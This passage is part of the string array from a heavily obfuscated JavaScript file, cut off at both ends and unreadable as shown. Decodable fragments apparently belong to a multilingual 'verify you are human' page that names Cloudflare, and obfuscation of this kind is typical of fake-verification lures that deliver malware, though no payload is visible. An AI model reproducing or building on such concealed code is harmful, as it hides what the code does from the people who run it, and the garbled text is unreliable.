,'2kRyRDMc2yiG2yxzHIdyO9Mg','DdOGmtaWjtTTyq','pti3ns43mYb4mG','DwvYlG','ChjLzMvYCY1JBW','wML1wgG','nhb4ida7AgvPzW','BM9TihnPA2TLCG','twvSywT1A2fUia','i2yXzJfMmsbMAq','y2Xcvhi','CMfUzg9T','DMvY','DwXLpwv2zw5Vza','CMfKAwvUDdCZmG','DgLJysbozxvLla','txfLsgG','ZR/oU8+mZRpoUC+mim+dZRhpGG','ms4WmtC5AdiUnW','nZKWn2mWlJKWmG','mc0XlJCXotGGmq','ZR3oV869Z4toSC65im68ZRuG','uwLgzhi','CgjZyvu','ihn5C3rLBs11Aq','DmoLzw5KzsbOyw4','ywrV','iMzPBgW9iZy1nG','t2jbA1y','CNbYW7XMzw4Sigi','phnWyw4GC3r5Ba','idfYzw07BgLUzq','CMLMAwnHCI4','mxWWFdr8mNW1Fa','B3vZimoQDgvZigG','BvLjDuu','rhzNs1i','yxmGDw4GCM9IBW','4ks44kwhiocKQUcKUEcKSUcLHYdGPjxGPyS','z3jPza','C2fPA2fUig1LBG','sw4GAgv0ihzLCG','AsbZzxrPyxaGBa','AwzPy2fUzg8GyW','DxmUierPzsbbDq','l3D3DY53mY5VCG','igFdTNjLDMXLCMK','44gN44gc44kl44gt44gO44ks56k66kQn44gx44gM','qNPQBee','D2LKDgGGpd03mG','igrLihn1ignVBG','y3jLyxrLrwXLBq','s3vTCgXLDhvOAq','2yByR9Mf2kCG2ytyPYdyQTIO','B3r0B206idfWEa','oIbMBgv4oW','Cg9YignVBxbSzq','DMv6zs4','qMvRCSoKzNrHige','vK9ssZvdwuLjpq','lxjLDMvYC2uGBG','64U57iUG7j2yio2cPoUZToUtNoYxKoYeNa','0j3qSngc0lJrGDc90lxrGTc1ia','vSoPCMLMAwvY','5zce44k544og44od44ox44gU44k/44k544kV44ks','BNqGz3jHzgLLBG','zxiGCxvLihzVDq','Bs0XideUngWTnq','ns43odqGmc4XnW','ywrPzw50vhjHBG','inQP2kFzHDMeinI02yJzHTIV','nJiTnMuTnhONlW','rgeGyMLZDguGza','lJGUmY0Umsa0lG','nI0WlJCXmdfOlq','Dc13zwLNAhq6ia','q1bLqvK','zwjRAxqTDgv4Da','44gQ44ge44gt44gO44ks6kI85PIo44gz44kl44gF','rw1VAMK7BwfYzW','zsGTmZqYlJu5mW','phn2zYbMAwXSpq','BKLgreW','zsbJBgfZCZ0IEW','DgG6idmWChG7','mI4ZmJKXltmUoa','iJ48zYbJBgfZCW','nZe5owWYlJuXmG','mZqZpKn0CMW8lW','rgfSyw0GDgv0Aq','AdeUnJm1ohy0lG','Dg9ToIaYCMvToW','EMeGChjVDMPLCG','vMvYAwzPEMLLCG','ideUmJvYzw07Ba','BwfSigzVBNqTCW','CNrYAgW','idaUmtyWnIaWlG','ihr1z2fZigrHCG','16NxNnEA','0luG0yhrGTc1inga0l7qSDc+','igq9j202oc4Ymq','D2fPBIbHEsbKyq','ug90DNleJ3rLlca','Bg9N','vgn3zNC','Dg9YqwXS','CNr5DeO','AhnZwhy','zxHLy0nVBw1HBG','y0Djq2m','ksiGEde9iJuUna','mcaXmhb4idaGmq','ndGZnJqXo3DPza','B3jTywW7zM9UDa','inMiinMg2yCG2kJzHYdyTq','Dw5gAY9NzxrdAa','lxDVCMq7zM9UDa','AMr6AwvZEIbKyq','u0jdvgu','Aw5JBhvKzxm','BNm9j2H0Dha6lW','DgLVBNn2Aw5KDq','pJWVCgf0Ad48lW','Aw5Pig1LBMDNDq','zs1HzgP1C3q6ia','wK5wEeq','BgvYzsb0CMLUia','iocKL+cKJYdGPlNGPyJGPiiG4ksu4ksW','zw1ZoIbJzw50zq','uxb4vLK','iJuUnsiVpJXSAq','oMHVDMvY','CgfYC2u','yxjVD0G','7ikS656m7j247kEaio2zLEYDUo2vMoYlREYlNa','wMf2CSwHAxrLig8','DhbcqNe','zw5KCMuGCxvLBa','pJXSAw5LyxjhCG','4lIR4lIL4lMi4lIY4lIz4lI14lMj4lMd4lIR4lMj','rg/eN3j1Bge','vgvYBwe','uwDhyNe','yuHRqvO','wg50z1y','16JxPYdxQnEs16iUlI4','A2KGD2vYEwzPAW','vM9VCNDHyxjKzq','ysbZzwjLBhvTia','AwvYigXHihpdQwm','yw4Sigv0DmoKig8','lJa0mZuGmc4Wmq','ChjVDg90ExbL','EMTluK0','BMuTAgvPz2H0oG','yxfTCM8','7jwe656yioYEKEYxHEYDHcdSMytRO4ZTLzG','lJuIihGYpsiXlG','W6KGAhvTyw5VlIa','D2fYBG','rNvSBgBdUhiGB3a','lMnSB3vKzMXHCG','idiUmI00lJGGna','mdaWl3n2zYb4Bq','x19WCM90B19F','rdLdEKvnqufbqq','mdiYms0WlJaZmW','nty1igzPBgWTCG','s1rdBeW','re9nq29UDgvUDa','DMvYlMH1Bs5JBW','C3rHDhvZ','4lIi4lIQ4lI04lMj4lIz','tLbxvgG','2k/ySsdzVTMg2kZySDMhinIQ','Dg9vventDhjPBG','AxrPigrVDNlfOwu','CvnRu1O','C3bHBG','nZGTmI44mJi5Ba','AMLUywSGBMuUia','Dg8Gu2fUCYWGCW','EsbIEsa','AdSGy29UDgvUDa','zw9VCMrLBgvUia','yxjLlMnVBs9YDq','CMvZDwX0','uhj5D2f0BM9ZyW','zYbZDhLSzt0IzG','4kwh4ksciocKLEcKVYdGPiBGPkOG4ksh','ENbLXi1UB3pfPsbW','os4Wotm5ltiUoq','yxbWBhK','2yuG2yxzHIdzG9MeinIU2lC','mduGmI45nJaXDG','quDvAue','D2f0AwCGyxqGAa','lJe1oY13zwjRAq','C2KGqw5KysbZzq','zMLLCIdcUY4','igHLAwDODd00ma','v3LRB25HAIbWBW','C2v0rgf0yq','A2uTzgfZAgfYCG','Dg8SigHLBhzLDa','mteSnc4ZntK5Ba','4lIP4lIY4lIe4lIN4lIY4lIH4lIB4lIL4lIT4lIu','BcWGtM90BYbdBW','nIaWltqUoc0XlG','BhK9qxjPywWGzG','CJOGmdTKAxnWBa','oc0WlJaZmdmGma','tMfZDw1HCYbPCG','2ylyQsdyO9IU2lhzIs4G2lK','vhj5y2SGB2nOia','zgf0igPLig1LBG','Ahr0Chm6lY9HCa','Axr5oIaWo3DPza','qNuGzg/eN3j1Bge','mc4WmdG5mI0WlG','nufZvtjirfe2yq','jtTIB3jKzxiTDa','oda5nI0WlJa1mG','q0TlC3K','vIbVA251ihPHia','v2Lrze0','rejYCgq','BMfKywXQzxzHBG','2k/zHYdyTnIV2yFIGiZyP9Mg2k8','ECsXBI4','W6rRzxjOzxrLBIa','2kpzG9Mf2yqG2k7yT9Mi2kFyQG','tNLirKn2vdDtCq','tuforuK','yM5wuMi','y3zeD3u','DLvRCLC','BMXPBMuTyMXVyW','C3rPigrPC2vSzq','tKv5rNq','mcbHDxrVoYbTyq','ugLLBMKGAgv0AW','C2uGzw4GzwWGBW','ug90DNjKAq','ideUotm5ncaWlG','CgfKysbRzxLIBW','o3DPzhrOoIaXma','CM90yxrL','osaWlJa0mdiTma','AMvKB20GA29QAq','mJ01mZGUmtm+pa','E30Uy29UC3rYDq','vMvYAwzPy2vY','ihzZywTLz2eGAW','ztSGy29UDgvUDa','jZ48Cgf0AcbKpq','lwnVBg9YoIaJmG','A2ZdOxzLC25Py2u','AxrL','16GG15ZxPnEG15KG16NxNTEE','Aw9UCYbXDwuGDG','mNW0Fdb8m3WXFa','A2fOihLHBMCGDa','rK1XDNK','EMu6ideYChG7zG','0yRqV9c60laUincx0ldqTncW','y29SB3i9iZy1nG','lIbuywTLBIbTBW','zxzVCIbtAwuGzG','BxzoCuq','4ksW4kwn4ksV4kwl4ksciocKLEcLIYdGPiK','igHLBhzLDgLJyq','CZOGmZbWEcbHDq','Aw5KAxf1W6KUieW','mI4WndqGAwq9CG','BUg7R2eSigJdO3KGBG','t1f6t1G','igDLBM9Tigf0Da','yxrSAwvRyw1VCW','vMvYAwz5Aw5NlG','mKXxwhH3l3fIsG','zM9UDc1ZAxPLoG','nZu0mZ48l3jLyW','E3vHFq','iocKMUcKSocKO+cLI+cKGIdGPjxGPySG','mZm1ndmWuNDWtwnS','s3bkExG','igzSzxG7zMXLEa','vvrPrhm','igLUigrYXB5PDgu','nMq2zdzKo2jVCG','AwTZBxvZig5HDq','2kJzHYdyQTIX2kRBJnIO24WG','igrPDhvUANvRAW','uxvHBMrVig5VBG','AwzPy2fJACoZBIW','nsWGlJa4nsWGlG','mtDJmc0WlJq3ma','CgXHDgzVCM0','A2TLihddPsbwzxi','Awq9zgvMCZy2na','osaWlJa0odrZma','ltaUnZqWns0XlG','zgfUAweGEIbRyq','yw4UlI4','iIb0CMfUC2zVCG','B1nmDK4','CgfTyw1Hz2L0yq','zM9UDc1Myw1PBa','qK9pDKC','Aw5NlwXLzNq6ia','lcaTyxbWBguTCW','BIbNzCoNAxjTzxm','B2nOihpdPgTLCMG','mY00lJeYmJyTnG','z2f3ywLUig11Ba','sMPhyMC','CNrHDgeGzgKGCW','2lNzHnMjinMe2yJyRDIPinIN','7jEg7j2eioUvJcaN6Rka7kADj+YDHa','mI42idaGnc44ia','vKXHuMq','DgfYlcbOywDHia','u2fOA2fU','suvgreO','BMFdUM4GCgfZBYa','zwTPzw0Uie1VEG','4ksW4kwn4ksV4ksQ4kwn4ksW4ksM4ksW4kwn4ks2','zSsXBMrHBIbZyCsF','AxrHigjLEMjLza','CNnHBwvUDguUia','ugLsAwm','sg/dOg4GDgJdOg5O','lJiZmtKGmY4ZmW','Bc00lJGTlJeTnq','inIX2kCG2B7BJnI04Ocm2kFySG','AguGDhuGBM9Uia','ntq1idaUmdeYma','CMKU','B3bHy2L0EtOGlG','ihnSDxrMW7zYysa','BgfZCZ0NE3n2zW','mhjLBtTWywrKAq','2ylzIsdyRTI32yJyP9IQ2iWG','C2LHihvUihjVyG','BIjD','iZKZotm5mZ48lW','BNrPlG','iIb4mt0ImtuIia','l2XPBMu+pgXPBG','pgjYpJXZDhjVBG','4lIv4lIJ4lIN4lIi4lIQ4lIT4lIA4lIN4lMi4lIY','z3jPzc1JB2X1Bq','zsbPBsbczxn0W6q','DMvR','vSoKBNrHlI4U','u3rPC2TUXjT0zsa','2lhyRDMe2yCG2lhyPYdAQDIN','Ac0WlJy2nJj2mW','mI4ZndqSmY42oa','vMfODMLZDgeSia','zw5PigKGBMuGza','zgLZCgXHEtPNCG','yw5NA2fOlIbuDq','sNDStgK','uhjLC3mGjIbOBW','yw4GEsbUBYbKzq','q2LLCNbSAxDVCW','msbZDg9WlwnVBa','ndm4odvcAg1dz0S','BNqTD2vPz2H0oG','ignSyxnZpsj7CW','qNv3uhC','2yCG2QNzHnUm2k/yQTIN2yy','sK5zChy','tuDQq08','vMvYAwzPzxjH','ywTZEw9UihnHia','mtq3nZeWndbuuxbUvgq','iokaOIa8l3nWyw4+','t2rYzwrIzq','vgfZBwO','ksaYChGGmNb4ia','4ks14kwn4ksV4kwciocKLEcKSocKQocLHYa','igr1igTHBIbNW6a','ywKGBMvSAwTVia','Agf3ysbHBMrHia','rfjAy3G','2kpyR9Mg2kFzHY4','ugfPBMe','yxnZpsD7C3zNFq','Awr0Ad0Xms4YnW','2yFyS9IQ24ZyRW','2kFzHDMeinQP2yBBJnIV','BIbHBMCGBwDHia','zwD1AxrVlG','u291A3jVBCoT','BNnPDgLVBJOGyq','tMfJACwBBMLQigK','mt0ZmZGUnJmGEa','nZmXnY0WlJG2mW','DdOGmtzWEdT0zq','ic43nxjLBtSGBa','uM9IB3rLCIbZAq','BgvJDhm','rhldVgnRzw4','BgLJA2eGCmoLify','ihn2zZPOB3zLCG','ysbUyw5Nig5HDa','vhj5A2SGB2CGAa','5A6m5OIq5Q+p5lIQ5Q2L6AQK5lIT55Qe5lU75yQH','y3rPB24GyMvSBW','mc4WmZm3idaUma','lJCYmZeGmI4Zoa','mdCWoc0ZlJe0mW','B3i6icnJndrKma','iJ48BgLUzsbJBa','nJjfC1vVwuSWwq','4lIx4lIZ4lIv4lIY4lIH4lIL4lIZ4lIu4lIX4lIA','zwn0nZi5nYb3Aq','DMvKzw7dQsWGysa','ywSGC2vIywXPAW','yxrPzxn0yxbWzq','C2v0pteGC3rVCa','2kFyTTI62lC','B3bLBG','nwGYlJG1odv2mq','psiXlJuIihKYpq','mZuTns4XmZq3ia','ig3HUQ10igpHU6DHia','4ks+iocKLEcKSocLH+cKGUcLPcdGPjxGPl4','odi5otyPihG9mW','rK9vDvO','zxiGBM9YzwzLCG','BvDgwhm','wKXJv1C','lxDLAwDODdOGna','ignSyxnZpsD7CW','7jESioYcRoUEJoYDUoYNGcdTMzxSNBJTLzG','4lIY4lIh4lIT4lI34lMi4lIzioc5Goc4OEc4TW','zxG7zM9UDc1ZAq','BhvTBJTOzwLNAa','4lIb4lIuicyG4lIe4lMj4lIY4lIh4lMe','Ac01mI4YyY0YlG','zxnZW6qSigPVC3m','zwXABgq','wMfUAw0GChj6zq','vMvYAwzPy2eGCq','C2nHBguOms4Wma','mZm4idaUmdC3mG','4lMd4lIR4lMj4lMa4lIQ4lIJ4lMh4lIi4lIQ4lI0','BM9KzcbPzd1Wyq','zgPdq00','EMXWDgu','zc1ZDw5VzcbRDq','idaUntm0yY0WlG','lcbJBgLXDwv6ia','zgeGB3bYyxzPDa','s8oKExr0W7zLAgrV','BgLNBJOGy2vUDa','mtuYidaUmJu1oa','Eenzyw8','mc41mJmXideUmW','DMuGyMhfN2THigi','uhjPDMf0Dw1HCW','z2v0sxrLBq','B3jTpsjYB3rHDa','oIb1BMrLCMXPBG','zsbqyxr2Axj0Aq','lcbHCMLHBcWGCW','ChjHD2r6ACoZigi','y2HHCKnVzgvbDa','zLngueO','sgfUEweGC2vIzq','igTPzwT2AwvUBW','inEP15dxQTEuinEC15aG16G','ENuGzg/eN3j1Bge','zwCGA3zHCIWGAW','A8oHEMfSAsWGXB5L','ieTHCgfNihDHBa','lwnVBg9YoImYmG','ig1HAw50zw5LEG','BJOGmJTTyxjNAq','ntuPo2jVCMrLCG','ufvfB3C','qMvZDmoKDgLNzw4','DMC+idXIpKn0CG','Aw50zxi7zgLZCa','quXgC24','CMfUC2L0Aw9UoG','ignSAwnRifzLCG','4lIP4lII4lMm4lIu4lMj4lIN4lII4lIb4lIY4lIJ','ihnWyw4','lwnVBg9YpsnKnG','ida7Dgv4Dc1HBa','Cg9Qzw7dRs4','lNCZlM9YzY8Xoq','uvDpANa','yw5HBIbRB25LAW','Dg9mB3DLCKnHCW','44gV57AA6kgm44gz44kl5yMn44gR5O6L57AA44gU','CIWGDhjHBNnMBW','ChbLCMnHC2u7lq','ENzpD1O','yMLUza','EIjMAwXSpxvYBa','0lBqTDgc0luSingh0luG0l0','DMvYlMH1Bq','vu1eCwq','B3iGrw1VAMKSia','ihD5A29Uyw5Lia','otiTmc4WmJm3ia','B3iUlI4','DuP3yK0','thHsAM4','yxzHihnPAw7dPca','A2fSigr1igTSAq','ns01lJmYmZuTmq','z2zpwxe','B2jQzwn0','ALffEwy','lM9YzY9IB3q4nq','ignVBNrPBNvHyW','D0fIz1G','CgfKysbWyxbHBG','2yqG2kFzHnIL2kZySDIN2keG','vufeufbOBfLNsG','BMXPXj9PihrHCMe','CMTHlcbRB2TPyq','C3rVCc1JB2XVCG','0lRqSngc0laG0llqUc4','vgvRyw4','zgLLBNrvBML0CW','BMP1DgTHBI4','lJyTmI4XidqUoa','C3bSAxq','qCw+ig5LyNvKB3u','BNvHCI4','lJnOlteXlJn6iG','Ew9Yue4','ywjJzgvMz2HPAG','ihjVDgf0zsGXDa','ntqXiIb4mJ0Inq','16dxKcdxNnEq157xQIdxQDEq','y29UC3rYDwn0BW','2lhyRDMe2yFIGiZyP9UminIO2kC','zK9VAxy','BYb5ihnLz3vYAq','otiGzMLSBc1YDq','DgLVBJOGDMLZAq','ChvZAa','4ksW4ksJiocKUocLHYdGPjxGPl7GPldGPy0','igTYB2T5lcbRBa','v2vYEwzPA293yq','2kFzHnIW2yOG2kRzHsdyP9Me','ChjVC2vZlG','zt0NzgLZCgXHEq','16lxNcdxLnEE16FxNnEt16OG','CM4GDgHPCYiPka','C2LRA2vYAgv0ia','vvPiA3q','Bg9YlxnJAgvTzq','os0WlJaWmtiTmW','lwzSB3C6ihjVDW','ntLyvtCRBvHttG','Bg9YpsnKnMq2za','zSo2CIbKAw4Gyw4','zhrOptyXlJCXna','mYa1mZqUn1y1mW','mdbrnfi2wxjNuq','B24UlI4','yMvUigPLzgvZia','ptuZns45ot48CW','CvD5Dxi','XjbHBMCGEmoHyYbT','lJKWnJzOmI44mW','inQP2yCG2kFzHTIZ2kFzHIa','AhtdPhBdPhqGAM9R','ndKTmc4Wnte0ia','qNuGC2L0zw5PBG','yMvSDw0GBwvSyq','vgjerui','pJXWyxrOigq9iG','B2TVBSsnzw7dQsb2','BguGq29SB3iGrq','ihn2zW','lJa0nJuGmc4WmG','zdzKnIbMAwXSlq','W6tdPcbTDxv0yw1H','A0TRqvK','ntKTms40oti3ia','mZuTmc4WmZCGma','lteUnte0ns0XlG','lJCXmZGGmI44mG','B20GB2TUzsbZDa','ksb7','DcbPA2TLigvYia','rg5SDtbYzMHvCa','lJK3nsbPzd1Yzq','igfSBcaUmxnLyq','lJm0mJqGmc41mG','ndKGmY4XodCXlq','Bfb6uve','rxvUs2C','Ac0ZlJeYnZz2ma','zgvUimo2BMnLigi','44gx44g+44gz','uK93tMy','mgWTns44idf2mW','mZG1BdeUmdC5mG','zgjMvNm','AmoLBgW','zs10zxjTCY8IpG','Dg9LDhnLBMjVCG','C3rYAw5NAwz5','nZC1nc0XlJaYmW','nc4ZntK5Bc00lG','BMqGu2LJAgvYAa','4lIT4lIH4lIv4lMi4lIT4lIc4lIT4lIh4lIe4lI4','qvDVrMG','ugvYzM9YBwfUyW','BeLTvhy','mJi7yM9YzgvYoG','kcnSAw5LyxjhCG','nwWTmtiUntGXlq','DY5JBg91zgzSyq','4ks44ksK4kwn4ksV4ks+4ksQ4ks/4ksKiocKLq','DcbMAwXSpsnKnG','lwrHC2HVzMzZzq','ys9QtenLuNfpua','rhj1AW','igXHBMDRywGGCa','BgTQthy','ysbUzYbWywDRDq','idaUmdCWmIaWlG','ihn1ysbJB25LEa','igrLigfQDwrHia','7j2yioYeSEUkPsaMioUZToYvIa','ndmTmc4WnJqXia','CNv0yw4GEwfUzW','7j20ioQYGoYMNsdRI6JQS4tRPBWG7jMe','wffzwhG','y2XHC3nmAxn0','Ac0XlJC1mZHSlq','mtyTnY44mZa1ia','vhPtzhy','q29TCgXLDgeGBa','AsbLC3nLCMuGDq','twXRuefWtwXSAW','q0DSr20','rg/eN3j1BgfTysa','ptaGC3rVCc1JBW','tfH5uvm','B0nVuMe','AgvPz2H0oIaYnq','AxrPihzHCM5VCW','C3r5Bgu9iMzVBG','otiTmc4WmJe2ia','mt0ImJqUntq2iG','BwfYz2LUoIaWia','uxH0qK4','15KG15txKnEz157xLDEQinEu','0lJqUTcW0yBqUngp','rSo2CIbHDhqGyMu','lcaWo3n0CM9Rzq','D2LKDgG6mZjWEa','DM5vA1a','uMf5ieLeoIa','nJq1ncWWlJeWnq','qg1LzgLHicG','Aw5QyxuGA2vHBq','BgLUA1TYzwW9iG','os4XltmUngmTlG','Ehzcv0u','nZy4EICGzMLSBa','zgvZlG','ihBHU6uGDog7QYbT4BUxAq','ptm1ns44mIb5mq','jIb0W61UAcbI4BQJBW','lJK4od48C3rVCa','qwXIBey','BM8GC2v1ihrLyW','ywTHlIbAywrHyW','DgPVD1G','4BQLDcb2W6bPigDPW6i','ntq2iIb4mJ0ImG','zxL5veK','B3qGyMvUDa','yw51C2LH','Ds4GW5PSB2H5ig0','ksbMAwXSlxj1Ba','igfUzgvUig3dPwq','BgvQig11C2KGCW','DgLHzgeGBgfUzW','msaWlJC3mJvSmG','EMzrz1m','yCoNW6nVlcbWCMvZ','DMDbtu8','q29UzgL6Aw9UAq','C2uGDM9JW6OGW6KG','4ks+iocKUEcLIc4','mdGWmdi0ldi4oa','4ksM4ksS4ks+4ksp4ksbiocKLocKScdGPla','BMuGy2XHC3m9iG','sMzkDNH3vdjLEq','u3LHCMf0','DhldQM4GySoGBIbW','zNjVBunOyxjdBW','AsbTB3jHANuGyG','DgLSzw4GC8sXCMe','idaGms4WodC1lq','igf0igr1igvYia','DefXuKS','lJq1ndeIihGYpq','t0P3CKC','B3vUzdOGi2zMzG','ie5LDwuSiefYAq','5A6m5lQg44gx44gM44gp44gG44gv44ge44cc44k/','BMu7zM9UDc1Myq','ztOGohb4o2zVBG','m3b4o3rYyw5ZAq','oIaXlJeYnxjLBq','2QNzHYdzHTI02kFzHIdyR9IN','inIN2k/yP9Mf2yCG2k/yP9IV','lJGGnc44DJmWlG','0j3qSngc0lJrGDc90lxrGTc1','B2CGAwTRzsbWW6u','mY4ZnJqGmY4Wmq','zsbWCM9ZC2vNDq','wK5bthe','ANPLBIbKyxqGAG','t2ruCKC','nsWXmc41mdzJma','EKLNquu','yxK6zMXLEdTHBa','Ce5NCgy','z2f2zxjUzsbMCG','iduWmdTSAw5Llq','ywrHBgfOig1HBG','Bgjor2S','4lMb4lIB4lMj4lIz4lIE4lI04lIH4lIE4lMm','C3rVCcbVzMzZzq','ChjPDMfJEq','yw7eSxrSyw1HAYa','W61Tig9RBSsBihn0','BMFgSog7NwK','lJaXmduYltaUma','Aw5Nz2fSlcbRBa','zsbHBMDLCYbVyW','CM5VC3qGC2TYyG','44ox44oP44kK44oq44k344o8','idaUodyZmsaWlG','lJCGmI4YltqUoa','ywnLt25vC2uGAq','EuvmzgG','whLmsgXvqwfmoq','ywDRywTHC3vUBW','ncaWlJi2idaUma','7iUT7iUC7jIKlG','sgNHU4D1ihn14BQLDca','rLviENG','wNv3sxK','yxPLrNK','BMPLlI4U','CMvWBgfJzufSBa','0jRqVTcZ0ldrGTc+inc90y/qVa','Z4ppHm6/im+aZRVoT866Z4tpGq','qMHTuLG','CK10u1q','BI1Szwz0oIa4Ca','q2XVDwrMBgfYzq','ndyPiIb4mt0Inq','ncWYlJe2nJGSna','44kT44o844oC44o844oj','EhjPAgG','nc41ndyIihKXpq','igfJDgLLihvPDa','yw4GB2XLAca','Bt0ICM90yxrLka','DMLZyxiGysbZzq','v0vfzvG','FsCGzd0NBtu0lG','ELPLv2K','lwLUzgv4oIa5oq','ms42mdaYDJaUma','wuDVA0O','ms44mZKZBdeUna','zhv0Aw4','AMvTihbYzxzLCG','mde1idaUmdyXnq','lJa4mZmGmc4WnW','EcGTmc4YmdG3mq','tg9HzgvK','z2LRDxqGDxj1Da','zw07ihDPzhrOoG','B2DfzKu','m0rVrI9nzgzPrW','Es8IpG','r2L6BgLSAwS','ndGZltaUntCTmq','mc43mJqXlteUoq','BMvHCJS','ieHLBhzLDgLJyq','ptuWnYbYEd00lG','CcbVzMzZzxq9mq','zhf1Exa','u1H0AMC','t20GDguGyMv3Aq','BxbSzxrVig5Nia','4ksciocKQUcLGUcKSocKVIdGPjxGPl/GPk8','zsbQC3rLimsnBg8','zgvZy3jPChrPBW','imoQDhjLigvMzMu','ndmSidiYnsWGlG','yxrOpJXYzwn0ia','ZReGZR/oU86/ZRRoU863Z4hpJG','2k7yP9I12kKG2kJzGW','yvnPAui','DgLNDw5NC2zLBG','oIbUB25Lo3rYyq','2yyG2kFzHnIN2kRyTDIN2yqG','zhvJDhmVDhvYBG','v2DfqNK','uKHVBxa','nc45mdmGEte9nq','AsbNywXPihrYDq','0l/qVTgb0l7rH9c10l3qUcWG','Exn0zw0SiejSAq','B21WBgv0zwqGAq','C2v0vgLTzq','DgvZDa','4kwn4ksV4ks+4ksQ4ks/4ksKiocKQUcKSca','4lIE4lMb4lIL4lIW4lIb4lIY4lIJ4lIJ4lIX4lIb','mZeZmsaHAw1WBW','AwvUDdCZmJeGEa','0yiUlI4','ptmZmI45mIb4mG','zxmGzg9PDMvUDa','DcbKDsbLCIbTzq','DgzVBgK','AxzwDMu','Dujisfq','ntq2idi0lJu0nG','44cc5lU75yQH5B+f6Ag75OYj54wN5OYh56s655Qe','DfPUqxu','ZQdoSC+eZQ7pG8+eZRuGjIa','o3rLEhqTzgvJBW','ltaUmteYnsaWlG','zw5Zy2GGC2LUza','0lGG0lFqScdqSTc10ydqUnge','nZq4idaUnJu3na','B0PJz1O','Dw50AxzVihn1ia','Bgu9zxzLBM9Kza','ZQppHm6/im+aZRhpGC6SZRJpHq','ps0XmdaZmZCYnW','BNnMB3jTpsjYBW','0lFqScdqTncWinc/0l7rGTcY','AurMtgy','mc4XnJe3yY0WlG','W6b5ihpHU60Gzog7Pw5N','A2eSihbVDhjLyG','igfYzsbODw1HBG','qNDdEhu','idvZigXPBMvHCG','Ag/dOg4GDgJdOg5O','nYaWlJa0ndiGma','qxbWDxLLEIbLDa','rfvMC0vsvhLkrG','qwDjwNm','ssb2zxjPzMLLCG','iMzPBgW9DxjSka','AwHLzxn0ys4Gva','zu9UvxnLigLKpq','ihDOAxrLo2jHyW','Cg9KCSw+Dgu','ugfYysbKzw1VCW','yMfJA2DYB3vUza','igTHDgvYzw0GCW','mdaYnsaWlJaYmW','nJG4BdeYlJy5nW','CNvNyCsnAwPLlIa','rufWuNa','lJy4mtKGmc4XnG','16NxNnEDinEq16OG16BxOTEt','igfUz2vNzwjLBG','CxvLCYbZzwnVBG','yw4GA2vHBwfUyq','BxPMsKC','Z4poSC+cim+aZ4hoV8+eZR/pJq','txb3uha','lteUmZy2mIaZlG','zw50oIbJzw50zq','2kJySDIN24WG2kFyQ9IO2kFyQG','twfUDgvUzxiGCa','AxGOmc4YnJG4mG','ms00idqUoc00EG','y29SB3i6icmWma','zfHJrg8','ACwFBgvTAsb0yw0','pc9Yzwn0pJXYzq','ChjLy2LZysbYzq','Dgv5DgvZAsbZDq','zML4zwq7EI1PBG','4ksc4ksH4kwliocKRUcLH+cKGIWG4ksM','inIN24ZzHTQP2yCG2ltzHDIN','ioc5G+c4Q+c5IEc4GEc4La','ueL3uhe','AuLxndvuCZHhtG','A2TLigvYihjVyG','BwfUBYbJB21WBa','zgLZCgXHEq','2kFzHnIU2lxzInI12yRyQq','ywrPzw50nZmYmW','ic01mduUntK0kq','vwHUCu0','A3LRAxrL','B292DgC','idqYChG7BgLUzq','vMvYAwzPA3vQ','ltaUmdi5nhmTma','B1rxtKi','wmoHyYbTAw5O','ugfPBMeGjIbWAq','E3n2z30','CgTVDM5Py2K','C3vYihzVDhjLia','zxjPBMDZC3rLzW','ntiYnY0WlJa0nG','sLrRBLm','ihnLz3vYAwrHza','nti1ldeUnJG2nG','uITUndLAr0zkoa','Z4iGZ4FpGC61ZRNoRm62ZRxpHa','AxnLigf0igr1ia','o2P1C3rPzNKTyW','igpdOwmGySAW4BUByYa','DwT0AwTHBIbIyq','ZRuGZRRoU865ZROGZ4ppHm63','y2zFAMvS','uhjPDMf0BM9ZDa','DcWGu2vNB2uGvq','qLzSq2u','quncALngsK5bqq','m3b4igzVBNqTCW','BIbHBMrHig1HBG','5lUL5lIl44gU44kI44kV44k344oN44oZ44ks5A6m','owGTmY4Wodu1DG','4lIt4lIb4lMi4lIT4lIz4lIu4lIZ4lMa4lIz4lI0','ufP5qMW','CZOGy2vUDgvYoW','Dc10zxH0lxnPEG','lJrOnteUn3yXmW','CmoLihrHC3rHDhu','tgnhzuLuruvqEG','ywrK','qM5lsMi','s1bJv1a','W6eGDhldRg5Oig7dOa','igrLXj9PBc4GsgK','44gV5A6m5lQg44gN44gn44g+44gB44kt44cc5Q6l','AgvjCfu','zw7dQsbHA2nLiha','iJuUndu0iIb5mG','lJaXotvOmc4Wma','z0C3nMndsvLUAW','q2n1Beu4qufbqq','y3rPB246ignVBa','A2XHDNLL','mc4Wntu4idvLlq','Dd0Xihn0B3aTyW','yY0XlJuXmYaWlG','lJmTmtiUmYaZlG','EuTyAeO','zsbPzd1dihGXpq','Dg9ToIaXCMvToW','DxpdRsbIW710ihnW','mZiZmJm7yM9Yza','mJu1mI0XlJG4oq','BcDVCMrPBMuGAq','0lxqU9c90l7rGDgcinc4ingb','zwn0Aw9UoIbJBW','DxjPDmoPigrLihy','vfv3yxu','ndaW','AhzPC3rHlG','4kspiocKJ+cKLEcLJEcKTUcKQcdGPjxGPyS','uePeAKi','yvDZqxG','Z4ppHm61','BIb1DgvUDguGDq','4lI44lIt4lMa4lIB4lMh4lIz4lIH4lIz4lI44lIP','ywDNAsbKAsb2zq','r2DVqufbqu5tvq','zgyTC3LUDgf4lq','ZR7oTC65im+eZRFoVsdoSC+d','Dgv4Dc9JC3m','CJTKAxnWBgf5oG','XzLHzmoTlcb2igPH','yw50ihzLAwTZBq','16OG15FxMDEz15hxLDEQinEC','ihbLCMX1ig1LBG','Dez0EMe','BNqTzMfTAwX5oG','odm2ndi7Dg9WoG','ZRNoSsdoSC+aZ4WGZ4toT869','io2bToUMRE2vMoYeUoYALc4','u2fSEwDVCW','CM0Gmc4ZCYbSAq','lJa0nJHSmc42nG','mdK0ltaUnZuYoq','u2nSBem','BJT1C2vYlxnLBa','ndG5oc0ZlJeXma','owq5icfPBxbVCG','lY93D3CUDZmUBW','vSoPCMLMAwv6ihe','lJGYmJeTmY43nq','iocKQUcLGUcKSocKVIdGPjxGPldGPjxGPyC','4lMi4lIL4lIW4lIc4lIX4lMj4lIz4lIv4lIT4lIz','ltmUotm3mI0ZlG','0ltqTDc50yhrGTcY0lJqTDgc0l4','16NxMDEB15NxNs4','igjLA3jLzNrLBa','0jJqT9c/0yRqU9c90lxrGTc1ia','EMP0rLG','BgvMDdOGmtzWEa','vhHYzeO','vMLSA8oLCG','yMfKnde7','rhldVgnRzw4Gu2K','AKv2A2e','yMXVy2S','CMvJDcbMAwXSpq','ndiTmc4